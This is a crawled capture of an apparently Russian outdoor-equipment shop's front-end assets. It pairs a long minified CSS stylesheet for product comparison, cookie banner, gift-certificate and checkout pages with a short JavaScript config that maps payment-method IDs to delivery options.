.compare__col:nth-child(n+4){display:none}}@media(max-width:640px){.compare__col{line-height:1.375rem}.compare__col._header{padding-block:.5rem}.compare__col._title{font-size:.875rem;line-height:1rem}.compare__col ul:not([class]){font-size:.625rem}.compare__col ul:not([class]) li:not(:last-child){margin-bottom:.25rem}.compare__col>:not([class])+:not([class]){margin-top:.4375rem}.compare__col:empty::before{width:1rem}.compare._empty .compare__col._new{height:20rem}}.compare__table{flex-grow:1}.compare__table tr{position:relative}.compare__table tr:nth-child(even) .compare__col{background-color:var(--gray-light-2)}.compare__table tr:first-child{background:0}.compare._inited .compare__table td{opacity:.3;transition:opacity .3s ease-out}.compare._inited .compare__table td._active,.compare._inited._scrolling .compare__table td{opacity:1}.compare._empty .compare__table tr:first-child{padding-bottom:0}@media(max-width:992px){.compare__table tr{display:grid;grid-auto-flow:column;grid-auto-columns:1fr;row-gap:.875rem;padding-block:1.5rem;box-shadow:0 -1px 0 0 var(--bd-color)}.compare__table tr .compare__col{background:0}.compare__table tr:nth-child(even) .compare__col{background:0}.compare__table tr:nth-child(even){background-color:var(--gray-light-2)}}@media(max-width:640px){.compare__table tr{padding-block:1.25rem;row-gap:.8125rem}}.compare__item-product{--border-color:var(--bd-color)}.compare__show-more{margin-top:1rem;font-size:.875rem;text-transform:uppercase;color:var(--blue-dark);text-decoration:underline;text-underline-offset:.125rem}.compare__show-more:focus-visible,.compare__show-more:hover{text-decoration:none}@media(max-width:992px){.compare__show-more{margin-top:.625rem;font-size:.75rem}}.compare [data-show-more-text]{--lines:3;display:block;height:calc(1.5em*var(--lines));overflow:hidden;word-break:break-word}.compare [data-show-more-text]._active{--lines:initial}@media(max-width:992px){.compare [data-show-more-text]{--lines:4}}.compare__sizes{--height:2rem;display:flex;flex-wrap:wrap;gap:.5rem}.compare__sizes>*{flex-shrink:0;box-sizing:border-box;min-width:3.5rem;height:var(--height);line-height:var(--height);text-align:center;border:1px solid var(--gray-dark);border-radius:100vmax}@media(max-width:992px){.compare__sizes{gap:.25rem}.compare__sizes>*{--height:1.75rem}}.compare__rating{display:flex;align-items:baseline;gap:1rem;color:rgba(52,44,37,.5)}.compare__rating a{text-decoration:none}@media(max-width:992px){.compare__rating{gap:.5rem}}.compare__rating-icon{--size:1rem;width:var(--size);height:var(--size)}@media(max-width:992px){.compare__rating-icon{--size:0.8125rem;position:relative;top:1px;margin-right:2px}}.compare__progress{display:flex;flex-direction:column;row-gap:1rem}@media(max-width:640px){.compare__progress{row-gap:.375rem}}.compare__progress-line{display:flex;width:100%;max-width:19.0625rem;height:.25rem;background-color:rgba(65,92,152,.2)}.compare__progress-line::after{content:"";width:calc(var(--progress)*100%);background-color:var(--blue-dark)}.compare__colors{display:flex;flex-wrap:wrap;gap:1.375rem}.compare__colors>*{--size:1.625rem;flex-shrink:0;width:var(--size);height:var(--size);border-radius:100%;background-color:var(--color)}@media(max-width:992px){.compare__colors{gap:.875rem}}.compare__check-icon{--size:2rem;width:var(--size);height:var(--size);color:var(--green-dark)}@media(max-width:992px){.compare__check-icon{--size:1.5rem}}@media(max-width:640px){.compare__check-icon{--size:1rem}}.compare__toggle{border:0;display:flex;flex-grow:1;align-items:center;gap:.75rem;text-transform:none;opacity:1!important}.compare__toggle._desktop{position:absolute;bottom:1.5rem;left:var(--container-padding)}@media(max-width:992px){.compare__toggle{justify-content:space-between}.compare__toggle._desktop{display:none}}@media(max-width:640px){.compare__toggle{font-size:.875rem}}.compare__add{position:absolute;inset:0;display:flex;justify-content:center;padding:1rem;transition:background-color .15s ease-out}.compare__add:hover{background-color:var(--blue-dark)}.compare__add-text{margin-top:auto;color:var(--white)}.compare__add-icon{--icon-size:3.625rem;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:var(--icon-size);height:var(--icon-size);padding:1.6875rem;border-radius:50%;background-color:var(--white)}@media(max-width:640px){.compare__add-icon{--icon-size:2.5rem;padding:1rem}}.compare__col-delete{--offset:0.75rem;--size:2rem;--icon-size:1.375rem;position:absolute;top:var(--offset);right:var(--offset);z-index:1;width:var(--size);height:var(--size)}.compare__col-delete:hover{opacity:.8}.compare__col-delete .button__icon{width:var(--icon-size);height:var(--icon-size)}@media(max-width:992px){.compare__col-delete{--offset:0.5rem}}@media(max-width:640px){.compare__col-delete{--offset:0.375rem;--size:1.5rem;--icon-size:1rem}}.cookies{position:fixed;z-index:100;left:0;bottom:0;display:flex;align-items:start;padding:1.875rem;padding-bottom:0;color:var(--black);opacity:1;transition:opacity .3s ease-out;pointer-events:all}.cookies._hidden{opacity:0;pointer-events:none}@media(max-width:640px){.cookies{bottom:-.4375rem;flex-direction:column-reverse;padding:.75rem;padding-bottom:0}}.cookies::before{content:"";display:block;width:12.5rem;height:auto;aspect-ratio:182/185;background:url(/assets/images/footer/cookies-man.svg) no-repeat;background-size:contain}@media(max-width:640px){.cookies::before{width:9rem;aspect-ratio:144/146}}.cookies__text{position:relative;z-index:1;box-sizing:border-box;width:20rem;padding:1rem 3.625rem 0 .9375rem;background-color:var(--white);transform:translate(1.75rem,1.3125rem);border:1px solid var(--blue-dark)}.cookies__text a{color:var(--blue-light);text-decoration:none}.cookies__text a:hover{text-decoration:underline;color:var(--blue-light)}.cookies__text::after{content:"";position:absolute;display:block;width:0;height:0;z-index:1;border-style:solid;border-width:1.125rem 1.125rem 0 0;border-color:var(--white) transparent transparent transparent;transform:rotate(90deg);top:.75rem;left:-1rem;filter:drop-shadow(-1px 2px 0 var(--blue-dark))}@media(max-width:640px){.cookies__text{width:100%;min-height:4.4375rem;padding:.75rem;margin-bottom:.8125rem;transform:none;font-size:.875rem;line-height:1.375rem}.cookies__text::after{top:calc(100% - 2px);transform:none;left:7.0625rem;border-width:.8125rem .8125rem 0 0}}@media(max-width:640px){.cookies__p{padding-right:2rem}}.cookies__close{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;position:absolute;top:1.125rem;right:1.1875rem;z-index:1;display:flex;color:var(--blue-dark)}.cookies__close:focus,.cookies__close:hover{color:var(--gray-dark)}@media(max-width:640px){.cookies__close{top:.8125rem;right:.875rem}}.cookies__close-icon{--size:1.5625rem;width:var(--size);height:var(--size)}@media(max-width:640px){.cookies__close-icon{--size:1.1875rem}}.cookies__button{width:calc(100% + 4.5625rem);margin-top:1.375rem;margin-left:-.9375rem;padding:.9375rem .9375rem .625rem;background-color:var(--blue-dark);color:var(--white);font-family:var(--font-family-suisse);font-size:var(--font-size-h7);line-height:1.3;font-weight:var(--default-font-weight);text-transform:uppercase;transition:background-color .3s ease-out}@media(max-width:640px){.cookies__button{width:100%;margin-left:0;padding:1rem;margin-top:.75rem}}.cookies__button:focus,.cookies__button:hover{background-color:var(--blue-light)}.new-cert{position:relative}.new-cert__wrapper{display:grid;grid-template-columns:1fr 1fr}@media(max-width:1280px){.new-cert__wrapper{display:block}}.new-cert__content{padding:var(--container-padding);padding-bottom:6.125rem;background-color:var(--white);border-right:1px solid var(--blue-dark)}@media(max-width:1280px){.new-cert__content{padding-bottom:2rem;border-right:0;border-top:1px solid var(--blue-dark)}}.new-cert__content-section+.new-cert__content-section{margin-top:4rem}@media(max-width:640px){.new-cert__content-section+.new-cert__content-section{margin-top:2.25rem}}.new-cert__title{margin-top:.05em;margin-bottom:3.75rem}@media(max-width:1024px){.new-cert__title{margin-bottom:2.5rem}}@media(max-width:640px){.new-cert__title{margin-bottom:2rem}}.new-cert__subtitle{margin-bottom:2rem}@media(max-width:1024px){.new-cert__subtitle{margin-bottom:1.25rem}}@media(max-width:640px){.new-cert__subtitle{margin-bottom:.875rem}}.new-cert__prices{display:flex;flex-wrap:wrap;gap:.5rem;margin-bottom:.375rem}@media(max-width:640px){.new-cert__prices{margin-bottom:.625rem}}.new-cert__designs{display:grid;grid-template-columns:repeat(auto-fill,minmax(10.875rem,1fr));gap:.75rem;padding-right:.25rem}@media(max-width:1280px){.new-cert__designs{padding-right:0}}@media(max-width:640px){.new-cert__designs{grid-template-columns:repeat(3,1fr)}}.new-cert__preview-wrapper{grid-area:1/2/2/3;padding:5.5rem;padding-top:19.1346vh}@media(max-width:1280px){.new-cert__preview-wrapper{padding:1.5rem var(--container-padding)}}.new-cert__total{position:sticky;z-index:2;bottom:0;grid-area:1/2/2/3;align-self:end;height:-moz-min-content;height:min-content;display:flex;gap:var(--container-padding);justify-content:space-between;align-items:flex-end;flex-wrap:wrap;padding:2.1875rem var(--container-padding);padding-top:2.75rem;background-color:var(--blue-dark);color:var(--white)}@media(max-width:1280px){.new-cert__total{padding-block:1.875rem 1.5rem}}@media(max-width:640px){.new-cert__total{padding-block:1rem .875rem}}.new-cert__total-price{display:flex;flex-direction:column;gap:.75rem}@media(max-width:640px){.new-cert__total-price{gap:.375rem;font-size:1.125rem}.new-cert__total-price span{font-size:.625rem}}@media(max-width:640px){.new-cert__submit{position:relative;right:3px;bottom:3px}}.cert-preview{--offset-x:2rem;--offset-y:3rem;--font-size:1.75rem;--text-width:35.6%;position:relative;display:grid;color:var(--white);background-color:var(--blue-light);border-radius:1.5rem;overflow:hidden;-webkit-user-select:none;-moz-user-select:none;user-select:none}@media(max-width:1280px){.cert-preview{max-width:43rem;margin:auto;border-radius:.75rem}}@media(max-width:640px){.cert-preview{--offset-x:1rem;--offset-y:1.5rem}}@media(max-width:640px)and (min-width:375px){.cert-preview{--font-size:28px}}@media(max-width:640px)and (min-width:375px)and (max-width:639px){.cert-preview{--font-size:calc(14px + 14*(100vw - 375px)/(265))}}@media(max-width:640px)and (max-width:374px){.cert-preview{--font-size:14px}}.cert-preview__text{grid-area:1/1/-1/-1;z-index:2;min-width:var(--text-width);justify-self:end;padding:var(--offset-y) var(--offset-x);font-size:var(--font-size)}.cert-preview__logo{grid-area:1/1/-1/-1;z-index:2;width:calc(100% - var(--offset-x));height:auto;margin:auto;margin-bottom:var(--offset-y)}.cert-preview__img{grid-area:1/1/-1/-1;opacity:0;width:100%;height:auto;aspect-ratio:688/451;-o-object-fit:cover;object-fit:cover;transition:opacity .3s ease-out}.cert-preview__img:only-of-type{opacity:1}.cert-preview__img._active{opacity:1}.new-cert-form{--content-height:calc(var(--100vh) - var(--header-height));--padding-y:3.75rem;position:relative;display:grid;grid-template-columns:auto 1fr}.new-cert-form._pay{grid-template-columns:repeat(3,1fr)}@media(max-width:1280px){.new-cert-form{--padding-y:1.5rem;grid-template-columns:auto}.new-cert-form._pay{grid-template-columns:auto}}.new-cert-form__title-wrapper{display:flex;align-items:center;-moz-column-gap:.75rem;column-gap:.75rem;margin-bottom:3.625rem}@media(max-width:1280px){.new-cert-form__title-wrapper{margin-bottom:3rem}}@media(max-width:640px){.new-cert-form__title-wrapper{padding-inline:.5rem}.new-cert-form__title-wrapper._pay{padding-inline:0}}.new-cert-form__title{padding-top:.15em}.new-cert-form__back-btn{display:none}.new-cert-form._pay .new-cert-form__back-btn._form,.new-cert-form__back-btn._cert{display:flex}@media(max-width:1280px){.new-cert-form__back-btn{display:flex}}.new-cert-form__card{box-sizing:border-box;height:var(--content-height);padding:var(--padding-y) var(--container-padding);background-color:var(--white);border-right:1px solid var(--blue-dark);overflow:auto}@media(max-width:1280px){.new-cert-form__card{display:none}}.new-cert-form__preview{--offset-y:2rem;--font-size:1.125rem;--text-width:33%;max-width:27.9375rem;margin-bottom:4.25rem;border-radius:1rem}.new-cert-form__price{display:flex;flex-direction:column;gap:.25rem;font-family:var(--font-family-suisse);font-size:2rem}.new-cert-form__price span{font-size:1rem}.new-cert-form__form{box-sizing:border-box;height:var(--content-height);padding:var(--padding-y) var(--container-padding);padding-bottom:0;overflow:auto}@media(max-width:1280px){.new-cert-form._pay .new-cert-form__form{display:none}}@media(max-width:640px){.new-cert-form__form{padding-inline:.5rem}}.new-cert-form._pay .new-cert-form__form-content{display:none}.new-cert-form__form-result,.new-cert-form__pay{display:none}.new-cert-form._pay .new-cert-form__form-result,.new-cert-form._pay .new-cert-form__pay{display:flex;flex-direction:column}.new-cert-form__pay{--popup-padding:var(--container-padding);box-sizing:border-box;height:var(--content-height);padding:var(--padding-y) var(--container-padding);padding-bottom:0;background-color:var(--white);border-left:1px solid var(--blue-dark);overflow:auto;overflow-x:hidden}@media(max-width:1280px){.new-cert-form__pay{border:none}}@media(max-width:640px){.new-cert-form__pay{padding-bottom:5rem}}.new-cert-form__submit{--popup-padding:var(--container-padding);margin-inline:calc(0px - var(--popup-padding))}@media(max-width:640px){.new-cert-form__submit{position:fixed;left:0;bottom:0;width:100%;margin-inline:0}}.new-cert-form__table{display:flex;flex-direction:column;font-family:var(--font-family-suisse)}.new-cert-form__table+.new-cert-form__table{margin-top:var(--container-padding)}.new-cert-form__table *{text-align:left}.new-cert-form__table caption{padding-bottom:.75rem;border-bottom:1px solid rgba(65,92,152,.2);margin-bottom:2rem}.new-cert-form__table tr{display:flex;-moz-column-gap:.9375rem;column-gap:.9375rem}.new-cert-form__table tr:not(:last-child){margin-bottom:2rem}.new-cert-form__table tr>*{flex-grow:1;width:50%;box-sizing:border-box}.new-cert-form__table tr>:first-child{flex-grow:0;width:30%;font-weight:400}.new-cert-form__table td{color:var(--gray-dark)}.user-form[data-user-form=new] .user-form__section._new{display:block}.user-form[data-user-form=new] .user-form__button._auth{display:flex}.user-form[data-user-form=auth] .user-form__section._auth{display:block}.user-form[data-user-form=auth] .user-form__button._new{display:flex}.user-form__button{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;position:absolute;top:2.25rem;right:2rem;display:none;gap:1rem;color:var(--greydark)}._complete .user-form__button{display:none!important}@media(max-width:767px){.user-form__button{position:static}}@media(max-width:640px){.user-form__button{gap:.5rem;margin-bottom:2rem}}.user-form__icon{--size:1.5rem;width:var(--size);height:var(--size)}@media(max-width:640px){.user-form__icon{--size:16px}}.user-form__section{display:none}._complete .user-form__section._auth,._complete .user-form__section._new{display:none!important}._complete .user-form__section._data{display:block!important}.get-cert{position:relative;display:flex;flex-grow:1;background:var(--blue-dark) url([data-uri]);overflow:hidden}.get-cert._loader::after{content:"";position:fixed;z-index:2;inset:0;background-color:var(--white)}@media(max-width:767px){.get-cert{flex-direction:column}}.get-cert__loader{position:absolute;z-index:3;inset:0;margin:auto}@media(max-width:767px){.get-cert__loader{inset:initial;top:50vh;left:50vw;transform:translate(-50%,-50%);margin:0}}.get-cert__bg{flex-shrink:0;position:relative;z-index:2;width:100%;height:calc(var(--100vh) - var(--header-height));overflow:hidden}@media(max-width:767px){.get-cert__bg{border-bottom:1px solid var(--blue-dark)}}.get-cert__bg-img{position:absolute;height:auto}.get-cert__bg-img._gift{left:0;bottom:0;width:82%}.get-cert__bg-img._mountain-1{left:0;bottom:0;width:77.5%}.get-cert__bg-img._mountain-2{right:0;bottom:0;width:100%}.get-cert__bg-img._mountain-3{left:0;bottom:6.4%;width:76%;filter:blur(2px)}.get-cert__bg-img._mountain-4{right:-.8%;bottom:39.7%;width:90%;filter:blur(3px)}@media(max-width:767px){.get-cert__bg-img._gift{width:100%}.get-cert__bg-img._mountain-1{width:100%}.get-cert__bg-img._mountain-2{bottom:9.6%}.get-cert__bg-img._mountain-3{bottom:34.6%;width:100%;filter:blur(1px)}.get-cert__bg-img._mountain-4{right:0;bottom:46.1%;width:100%;filter:blur(2px)}}.get-cert__container{position:fixed;z-index:2;top:var(--header-height);right:0;bottom:0;box-sizing:border-box;width:100%;max-width:54.1875rem;padding:var(--container-padding);background-color:var(--white);border-left:1px solid var(--blue-dark);overflow:auto}@media(max-width:767px){.get-cert__container{position:static;z-index:0;padding-top:calc(35vh + var(--container-padding));margin-top:-35vh;border-left:0}}.get-cert__wrapper{display:grid;align-items:start;gap:2rem;padding:2rem;border:1px solid var(--blue-dark);margin-top:2rem}.get-cert__wrapper._quote{margin-top:1.875rem;position:relative;padding-right:10rem;background-color:rgba(65,92,152,.1)}.get-cert__wrapper._quote::after{content:"”";position:absolute;top:.5rem;right:1.75rem;color:rgba(50,68,129,.2)}.get-cert__wrapper._info{grid-template-columns:1fr auto;padding-bottom:1.625rem}@media(max-width:767px){.get-cert__wrapper{gap:1.5rem;margin-top:1.5rem;padding:.9375rem;padding-bottom:.75rem}.get-cert__wrapper._quote{padding-right:.9375rem;margin-top:1.375rem}.get-cert__wrapper._quote::after{content:none}.get-cert__wrapper._info{grid-template-columns:auto;padding-top:1.25rem;padding-bottom:.5rem;gap:1rem}}.get-cert__wrapper-content{display:grid;gap:2rem}@media(max-width:767px){.get-cert__wrapper-content{gap:2.875rem}}@media(max-width:767px){.get-cert__title{margin-bottom:1.5rem}}.get-cert__quote::after,.get-cert__quote::before{content:none}@media(max-width:767px){.get-cert__quote{line-height:1.6}}.get-cert__list{display:grid;grid-template-columns:1fr 1fr;gap:1rem .5rem}.get-cert__list>*{display:flex;flex-direction:column;gap:.5rem}@media(max-width:767px){.get-cert__list{row-gap:.875rem}.get-cert__list>*{gap:.75rem}.compare__col .get-cert__list ul:not([class]),.get-cert__list .compare__col ul:not([class]),.get-cert__list .compare__rating,.get-cert__list .p3{font-size:.875rem}}.get-cert__qr{width:14.5rem}@media(max-width:767px){.get-cert__qr{width:100%;max-width:20rem}.get-cert__qr>*{aspect-ratio:1/1}}.get-cert__text{max-width:23.75rem}.get-cert__submit{display:flex;align-items:flex-end;justify-content:flex-end;box-sizing:border-box;min-height:10.8125rem;padding:2.5rem var(--container-padding);margin:calc(-1*var(--container-padding));margin-top:4rem;color:var(--white);background-color:var(--blue-dark)}@media(max-width:767px){.get-cert__submit{min-height:4.5rem;padding:1rem var(--container-padding);margin-top:3rem}}.get-cert__preview{margin-top:-.3125rem;margin-bottom:3.125rem}.get-cert__preview .cert-preview__logo{--offset-x:3.75rem}.get-cert__preview .cert-preview__text{margin-top:.375rem;margin-right:.1875rem;font-size:1.875rem}@media(max-width:767px){.get-cert__preview{margin:0;margin-bottom:2.1875rem}.get-cert__preview .cert-preview__logo{--offset-x:1.875rem}.get-cert__preview .cert-preview__text{margin:0;font-size:.875rem}}@media(max-width:1280px){.order-pay .cart__title-wrap{margin-bottom:.875rem}}@media(max-width:640px){.order-pay .cart__title-wrap{margin-bottom:1.0625rem}}.order-pay__list{display:flex;flex-direction:column;margin-bottom:1rem}@media(max-width:640px){.order-pay__list{margin-bottom:1.25rem}}.order-pay__item{display:flex;align-items:center;justify-content:space-between;padding:1rem 0}.order-pay__item:not(:last-child){padding-bottom:.9375rem;border-bottom:1px solid rgba(65,92,152,.2)}.order-pay__item svg{width:2rem;height:2rem}@media(max-width:640px){.order-pay__item:not(:last-child){padding-bottom:1.1875rem}.order-pay__item svg{width:1.5rem;height:1.5rem}}.order-pay__cert{display:flex;justify-content:space-between;padding:1rem;padding-top:1.25rem;border:1px solid rgba(50,68,129,.3)}@media(max-width:1280px){.order-pay__cert{padding-bottom:1.25rem}}@media(max-width:640px){.order-pay__cert{padding-block:1rem .8125rem;font-size:.875rem}.order-pay__cert>span{margin-top:.1875rem}}.order-pay__cert-value{display:inline-block;margin-top:.5625rem}.order-pay__cert-button{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;position:relative;display:flex;box-sizing:border-box;width:100%;padding:1rem;align-items:center;justify-content:space-between;border:1px solid rgba(50,68,129,.4)}.order-pay__cert-button::after,.order-pay__cert-button::before{content:"";position:absolute;z-index:2;top:.5rem;bottom:.5rem;left:-1px;width:1px;background-image:linear-gradient(to bottom,var(--default-white) 50%,transparent 0);background-size:1px 24px}.order-pay__cert-button::after{left:auto;right:-1px}@media(max-width:640px){.order-pay__cert-button{padding:.75rem}}.order-pay__cert-button-bottom,.order-pay__cert-button-top{position:absolute;z-index:2;top:-1px;left:.5rem;right:.5rem;height:1px;background-image:linear-gradient(to right,var(--default-white) 50%,transparent 0);background-size:24px 1px}.order-pay__cert-button-bottom{top:auto;bottom:-1px}.order-pay__offer-link{display:inline-block;margin-top:3.0625rem;margin-bottom:1.875rem;font-size:.75rem;color:var(--gray-dark);opacity:.4;text-decoration:underline}.order-pay__offer-link:hover{opacity:1}@media(max-width:1280px){.order-pay__offer-link{margin-top:2.125rem}}@media(max-width:640px){.order-pay__offer-link{font-size:10px}}.add-certificate__title{max-width:25rem;margin-bottom:4rem}@media(max-width:1440px){.add-certificate__title{margin-bottom:2.5rem}}@media(max-width:1024px){.add-certificate__title{max-width:none}}@media(max-width:640px){.add-certificate__title{max-width:80%;margin-bottom:2rem}}@media(max-width:1024px){.add-certificate__content{display:grid;grid-template-columns:1fr 1fr;gap:2.8125rem}}@media(max-width:768px){.add-certificate__content{display:block}}.add-certificate__input.is-invalid{margin-bottom:1.5rem}.add-certificate__btn{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;display:flex;align-items:center;gap:1rem;margin-top:1.5rem;margin-left:auto;font-weight:400}@media(max-width:1024px){.add-certificate__btn{justify-self:flex-end}}@media(max-width:640px){.add-certificate__btn{gap:.5rem;font-size:.875rem}}.add-certificate__btn-icon{--size:1rem;width:var(--size);height:var(--size);fill:var(--blue-dark)}.add-certificate__img{display:block;border-radius:1rem;margin-top:4rem;width:100%;max-width:28rem;height:auto}@media(max-width:1440px){.add-certificate__img{max-width:none;margin-top:2.4375rem}}@media(max-width:1024px){.add-certificate__img{order:-1;margin-top:0}}@media(max-width:768px){.add-certificate__img{margin-top:3.1875rem;border-radius:1.5rem}}@media(max-width:640px){.add-certificate__img{margin-top:2.9375rem;border-radius:.75rem}}.cart-bill{position:relative;padding:2.5rem var(--popup-padding);background-color:var(--cart-bill-bg)}.cart-bill._has-label{padding-top:4.3125rem}.cart-bill__label{position:absolute;top:0;left:0;box-sizing:border-box;width:100%;padding:.5rem var(--popup-padding);background:var(--label-bg);color:var(--white);text-align:center;border-bottom:1px solid var(--blue-light)}@media(max-width:640px){.cart-bill__label{font-size:.875rem;padding-block:.5625rem}}.cart-bill__table{width:100%}.cart-bill__table tr{display:flex;gap:.375rem}.cart-bill__table th{display:flex;flex-direction:column;gap:.1875rem;padding:.75rem 0;font-weight:400;text-align:left;flex-grow:1}.cart-bill__table td{flex-shrink:0;padding:.75rem 0;text-align:right}.cart-bill__table .cart-bill__name{display:flex}.cart-bill__table .cart-bill__name::after{position:relative;bottom:.4em;content:"";flex-grow:1;border-bottom:.1em dotted currentColor}.cart-bill__table .cart-bill__note{font-size:.75rem;color:var(--gray-dark);opacity:.4}.cart-bill__table .cart-bill__total{display:flex;flex-direction:column;padding-top:1.6875rem;gap:.625rem}.cart-bill__table .cart-bill__total td,.cart-bill__table .cart-bill__total th{padding:0;text-align:left}.cart-bill__table .cart-bill__total td{line-height:1.3}@media(max-width:1440px){.cart-bill__table .cart-bill__total{padding-top:1rem;gap:1rem}.cart-bill__table .cart-bill__total td{line-height:1}.cart-bill__table td,.cart-bill__table th{padding-block:.5625rem .4375rem}}@media(max-width:1280px){.cart-bill__table tr{padding-inline:.375rem}.cart-bill__table th{font-size:.875rem}}@media(max-width:640px){.cart-bill__table{font-size:.875rem}.cart-bill__table tr{padding-inline:0}.cart-bill__table .cart-bill__total{gap:.8125rem}.cart-bill__table .cart-bill__note{font-size:.625rem}}.page._index{background:0}.page._index .page__section-title{padding-top:11.25rem;padding-bottom:3.5625rem}@media(max-width:1440px){.page._index .page__section-title{padding-bottom:34px}}@media(max-width:1024px){.page._index .page__section-title{padding-top:128px;padding-bottom:28px}}@media(max-width:768px){.page._index .page__section-title{padding-bottom:19px}}@media(max-width:640px){.page._index .page__section-title{padding-top:68px}}.page._brand .page__filters,.page._catalog .page__filters{position:sticky;z-index:9;top:-2px}.page._catalog .page__filters{margin-top:calc(0px - var(--filters-height))}.page._brand .page__filters{color:var(--blue-dark)}.page._brand .filters__button:hover{color:var(--blue-dark);opacity:.7}.page._filters-opened .page__filters{--filters-height:var(--header-height);color:var(--blue-dark);background-color:var(--white)}@media(max-width:992px){.page._filters-opened .page__filters{position:fixed;z-index:40;top:0;left:0;width:100%;margin:0}}.page._filters-opened .page__filters::after{content:"";position:absolute;bottom:0;left:0;width:100%;height:1px;background-color:var(--blue-dark)}@media(max-width:640px){.page._filters-opened .page__filters{padding-bottom:0}.page._filters-opened .page__filters .filters__items-number{display:none}}.page._filters-opened .page__filters .filters__button:hover{color:var(--blue-dark)}@media(max-width:992px){.page._delivery .breadcrumbs{display:none}}.page._delivery .page__main{display:flex;flex-direction:column}.page._delivery .delivery-payment{flex-grow:1}@media(max-width:1440px){.page._classes .header__actions{color:inherit}}.page._classes._menu-opened .header__actions{color:inherit}.page._sticky-sections .page__wrapper{padding-top:var(--header-height)}.page._about .page__timeline{position:sticky;top:0;z-index:5}@media(max-width:768px){.page._about .page__main{padding-top:var(--header-height)}}.page._profile .page__main{display:flex}.page._profile .page__main>*{width:100%}.page._wallet .page__main{display:flex;flex-direction:column}.page._wallet .page__discount-card{flex-grow:1}.page._qr .page__main{box-sizing:border-box;height:100vh}.qr-bg__img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:left bottom;object-position:left bottom}.qr-bg__img-wrapper{position:fixed;height:100vh;width:100%;max-width:100%;inset:0;z-index:-1}.qr-content-wrapper{padding:2.8125rem 1rem;box-sizing:border-box;height:100%;display:flex;flex-direction:column;justify-content:space-between}.qr-phone__img-wrapper{align-self:center}.qr-button-wrapper{display:flex;flex-direction:column;gap:1rem}.qr-title-wrapper{display:flex;justify-content:center}.qr-title{max-width:-moz-min-content;max-width:min-content;color:var(--white)}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://alpindustria.ru/js/config.js?a=2
body_size: 2924
content:
const PAYMENTS_ONLINE = {
	POS_CARD: 55,
	POS_WEBMONEY: 56,
	POS_APPLE: 57,
	POS: [55,56,57],
	ALFA_PODELI: 75,
	ALFA_SBP: 76,
	ALFA_CARD: 77,
	ALFA: [75,76,77],
	DOLYAME: 88,
	TINKOFF: 89,
	YANDEXPAY_CARD: 66,
	YANDEXPAY_SPLIT: 67,
	YANDEXPAY: [66,67],
	ROBOKASSA: 44,
	ALL: [44,55,56,66,67,57,75,76,77,88,89],
};

const DELIVERY_UR_PAYMENTS = [[], []];
DELIVERY_UR_PAYMENTS[0][1] = [1,5,55,56,57,75,76,77,88,89,66,67];
DELIVERY_UR_PAYMENTS[0][5] = [1,5,55,56,57,75,76,77,88,89,66,67];
DELIVERY_UR_PAYMENTS[0][15] = [1,5,55,56,57,75,76,77,88,89,66,67];
DELIVERY_UR_PAYMENTS[0][9] = [5,55,56,57,75,76,77,88,89,66,67];
DELIVERY_UR_PAYMENTS[0][6] = [1];
DELIVERY_UR_PAYMENTS[0][10] = [5,55,56,57,75,76,77,88,89,66,67];
DELIVERY_UR_PAYMENTS[0][11] = [5,44,55,56,57,75,76,77];
DELIVERY_UR_PAYMENTS[0][27] = [5,44,55,56,57,75,76,77];
DELIVERY_UR_PAYMENTS[0][12] = [5,44,55,56,57,75,76,77];
DELIVERY_UR_PAYMENTS[0][28] = [5,44,55,56,57,75,76,77];
DELIVERY_UR_PAYMENTS[0][16] = [5,44,55,56,57,75,76,77];
DELIVERY_UR_PAYMENTS[0][35] = [5,44,55,56,57,75,76,77];
DELIVERY_UR_PAYMENTS[0][17] = [5,44,55,56,57,75,76,77];
DELIVERY_UR_PAYMENTS[0][36] = [5,44,55,56,57,75,76,77];
DELIVERY_UR_PAYMENTS[0][13] = [1,5,55,56,57,75,76,77,88,89,66,67];
DELIVERY_UR_PAYMENTS[0][14] = [5,55,56,57,75,76,77,88,89,66,67];
DELIVERY_UR_PAYMENTS[0][7] = [1,5,55,56,57,75,76,77,88,89,66,67];
DELIVERY_UR_PAYMENTS[0][8] = [1,5,55,56,57,75,76,77,88,89,66,67];
DELIVERY_UR_PAYMENTS[0][18] = [1,5,55,56,57,75,76,77,88,89,66,67];
DELIVERY_UR_PAYMENTS[0][19] = [1,5,55,56,57,75,76,77,88,89,66,67];
DELIVERY_UR_PAYMENTS[0][20] = [5,55,56,57,75,76,77,88,89,66,67];
DELIVERY_UR_PAYMENTS[0][21] = [5,55,56,57,75,76,77,88,89,66,67];
DELIVERY_UR_PAYMENTS[0][22] = [1,5,55,56,57,75,76,77,88,89,66,67];
DELIVERY_UR_PAYMENTS[0][23] = [1,5,55,56,57,75,76,77,88,89,66,67];
DELIVERY_UR_PAYMENTS[0][25] = [1,5,55,56,57,75,76,77,88,89,66,67];
DELIVERY_UR_PAYMENTS[0][29] = [5,55,56,57,75,76,77,88,89,66,67];
DELIVERY_UR_PAYMENTS[0][30] = [1,5,55,56,57,75,76,77,88,89,66,67];
DELIVERY_UR_PAYMENTS[0][31] = [1,5,55,56,57,75,76,77,88,89,66,67];
DELIVERY_UR_PAYMENTS[0][32] = [5,55,56,57,75,76,77,88,89,66,67];
DELIVERY_UR_PAYMENTS[0][33] = [5,55,56,57,75,76,77,88,89,66,67];
DELIVERY_UR_PAYMENTS[0][34] = [5,55,56,57,75,76,77,88,89,66,67];
DELIVERY_UR_PAYMENTS[1][1] = [3,5];
DELIVERY_UR_PAYMENTS[1][5] = [3,5];
DELIVERY_UR_PAYMENTS[1][9] = [3,5];
DELIVERY_UR_PAYMENTS[1][10] = [3,5];
DELIVERY_UR_PAYMENTS[1][13] = [3,5];
DELIVERY_UR_PAYMENTS[1][18] = [3,5];
DELIVERY_UR_PAYMENTS[1][20] = [3,5];
DELIVERY_UR_PAYMENTS[1][25] = [3,5];
DELIVERY_UR_PAYMENTS[1][32] = [3,5];
DELIVERY_UR_PAYMENTS[1][33] = [3,5];
DELIVERY_UR_PAYMENTS[1][34] = [3,5];
const DELIVERY_PVZ = [19,22,23,27,28,30,31,32,34,35,36];
const DELIVERY_CDEK = [11,12,18,19,22,23,26,27,28,34,33,35,36];
